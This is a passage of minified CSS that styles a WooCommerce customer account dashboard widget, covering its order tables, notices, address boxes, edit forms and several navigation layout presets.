a:hover{color:#fff}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table{border:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr{border:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th{border:none;font-size:18px;font-weight:500;line-height:1.7}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td{padding:5px;height:56px;color:#61636d;font-size:16px;font-weight:400}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td{padding:5px;height:56px;color:#61636d;font-size:16px;font-weight:400}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th a,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td a{-webkit-text-decoration-line:underline;text-decoration-line:underline}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-Price-amount{font-weight:500}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:30px;gap:6px;font-size:14px;font-weight:500;line-height:2.14;text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-details thead tr th:first-child,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-details tbody tr td:first-child,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-details tfoot tr th:first-child,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-details tfoot tr td:first-child{width:75%}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:30px;gap:6px;font-size:14px;font-weight:500;line-height:2.14;text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:before{font-family:"eaicon";content:"";-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-size:16px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:hover{color:#fff}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:hover::before{color:#fff}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads tr th{padding:0 5px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-error,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message{min-height:64px;border-radius:8px;border:1px solid #ece9f4;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:2px 12px 2px 50px;color:#1a1a21;font-size:18px;line-height:1.7}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-error{background:#fff7f4 !important}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-error:before,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message:before{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:14px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-error:after,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message:after{display:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-info{min-height:64px;border-radius:8px;border:1px solid #ece9f4;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2px 12px 2px 20px;gap:8px;color:#1a1a21;font-size:18px;line-height:1.7}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-info:before{font-family:"WooCommerce";content:"";color:#787c8a}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-info .button{margin-left:auto;min-height:46px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:2px 24px;gap:6px;color:#fff;font-size:16px;font-weight:500;line-height:1.875}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-info:last-child{margin-bottom:0}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-downloads:not(:last-child){margin-bottom:32px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-downloads__title,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-details__title{font-weight:500;line-height:1.7;margin-bottom:8px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:32px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details>.woocommerce-column__title,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details>address{width:50%}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title{border-top-left-radius:8px;border-top-right-radius:8px;border-left:1px solid #ece9f4;border-right:1px solid #ece9f4;border-top:1px solid #ece9f4;font-size:18px;font-weight:500;line-height:1.7;margin:0;padding:10px 30px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address{border-bottom-left-radius:8px;border-bottom-right-radius:8px;border:1px solid #ece9f4;background:#fff;color:#787c8a;font-size:16px;font-weight:400;line-height:1.7;margin:0;padding:10px 30px 30px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address p{line-height:2;margin:0}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address p:before{line-height:2}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top-left-radius:8px;border-top-right-radius:8px;border-left:1px solid #ece9f4;border-right:1px solid #ece9f4;border-top:1px solid #ece9f4;margin:0;padding:10px 30px;gap:6px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title h3{font-size:18px;font-weight:500;line-height:1.7;margin:0;width:100%}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a{margin:0;color:#787c8a;font-size:14px;font-weight:500;line-height:2.14;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:before{font-family:"eaicon";content:"";color:#bebfc2}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address{border-bottom-left-radius:8px;border-bottom-right-radius:8px;border:1px solid #ece9f4;background:#fff;color:#787c8a;font-size:16px;font-weight:400;line-height:1.7;margin:0;padding:10px 30px 30px;font-style:normal}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address p{line-height:2;margin:0}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row{margin-top:0;margin-bottom:32px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row:last-child,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row:last-child{margin-bottom:0}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row label,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row label{color:#344054;font-size:16px;font-weight:500;line-height:1.25;margin-bottom:8px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row label .required,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .form-row label .required{color:#ff1d1d;font-size:16px;font-weight:500;line-height:1.25;text-decoration:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row input,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row input{min-height:44px;padding:2px 15px;border:1px solid #e2edf0;-webkit-box-shadow:0px 1px 2px 0px rgba(16,24,40,.05);box-shadow:0px 1px 2px 0px rgba(16,24,40,.05);color:#667085;font-size:16px;font-weight:400;line-height:1.5}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .select2-selection,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .select2-selection{min-height:44px;height:44px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2px 15px;border-radius:8px;border:1px solid #e2edf0;-webkit-box-shadow:0px 1px 2px 0px rgba(16,24,40,.05);box-shadow:0px 1px 2px 0px rgba(16,24,40,.05);color:#667085;font-size:16px;font-weight:400;line-height:1.5}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .select2-selection .select2-selection__arrow,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .select2-selection .select2-selection__arrow{min-height:44px;height:44px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .password-input,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .password-input{position:relative}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .password-input .show-password-input,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .password-input .show-password-input{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:14px;position:absolute}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row span,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row span em,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row span,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row span em{margin-top:0px;color:#667085;font-size:14px;font-weight:300;line-height:1.42;font-style:normal}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields fieldset,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset{border:none;margin:0;padding:0;margin-top:60px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields fieldset legend,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset legend{color:#1a1a21;font-size:18px;font-weight:500;line-height:1.7;padding:0;margin-bottom:20px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm>p{margin-top:32px;margin-bottom:0}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm>p .woocommerce-Button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:2px 32px;min-height:46px;gap:6px;color:#fff;font-size:16px;font-style:normal;font-weight:500;line-height:1.8;margin:0}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details thead th{text-transform:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details .woocommerce-Price-amount .woocommerce-Price-currencySymbol{margin-right:5px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-details__title,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-downloads__title{font-size:22px;margin-top:50px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Addresses.addresses{margin-top:30px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content form>h3{font-size:22px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details h5,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details h5{color:#1a1a21}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th{padding-top:0px;padding-bottom:0px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th:first-child,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th:first-child{padding-left:0px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td a,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td a{-webkit-text-decoration-line:underline;text-decoration-line:underline}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title{background:#fff}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title{background:#fff}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details tfoot tr:last-child th,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details tfoot tr:last-child td,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details tfoot tr:last-child th,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details tfoot tr:last-child td{color:#fff;border-radius:0}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.eael-wcd-icon a::before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.eael-wcd-icon a::before{content:"";color:rgba(0,0,0,0) !important}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a{gap:16px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before{content:""}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:""}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before{content:""}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before{content:""}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{content:""}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:""}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-orders-table__row--status-completed .woocommerce-orders-table__cell-order-status::before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-orders-table__row--status-completed .woocommerce-orders-table__cell-order-status::before{font-family:"eaicon";content:"";color:#00b05c;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-container,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-container{-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media only screen and (max-width: 768px){.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-container,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar{-webkit-box-flex:0;-ms-flex:0 0 22.5%;flex:0 0 22.5%;max-width:22.5%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width: 768px){.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:10px}}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li{width:100%}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a{position:relative}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .eael-account-profile,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .eael-account-profile{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table{border-collapse:collapse}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr{border-top:0}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td{border:none;line-height:2.14}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td{border:none;line-height:2.14}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file{padding:0px 13px}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-downloads__title,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-details__title,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-downloads__title,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-details__title{font-size:18px;margin-top:0}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:before{-webkit-transform:all .3s ease-in-out;-ms-transform:all .3s ease-in-out;transform:all .3s ease-in-out}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm>p .woocommerce-Button,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm>p .woocommerce-Button{border-radius:4px;-webkit-box-shadow:0px 1px 2px 0px rgba(0,1,35,.1);box-shadow:0px 1px 2px 0px rgba(0,1,35,.1)}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px;background-color:#fff;gap:10px;border-radius:4px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul{gap:10px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:12px 16px;color:#1a1a21}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active{background:#fff7f4}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a{color:#be451a}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a:before,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a i{font-family:"eaicon";line-height:1;color:#be451a}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a svg{fill:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .eael-account-profile{margin-left:auto;min-width:180px;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content{margin-top:10px;padding:50px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content p a:hover{color:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a{border-radius:20px;border:1px solid #f88258;background:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a:hover{border:1px solid #f88258;background:#f88258;-webkit-box-shadow:0px 1px 2px 0px rgba(16,24,40,.05);box-shadow:0px 1px 2px 0px rgba(16,24,40,.05);color:#fff}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table{border-collapse:separate;border-spacing:0px 12px;margin-top:-12px;margin-bottom:-12px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td:first-child{border-left:1px solid #ece9f4;border-top-left-radius:8px;border-bottom-left-radius:8px;padding-left:20px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td:last-child{border-right:1px solid #ece9f4;border-top-right-radius:8px;border-bottom-right-radius:8px;padding-right:14px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td{border-top:1px solid #ece9f4;border-bottom:1px solid #ece9f4;line-height:1.7}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td 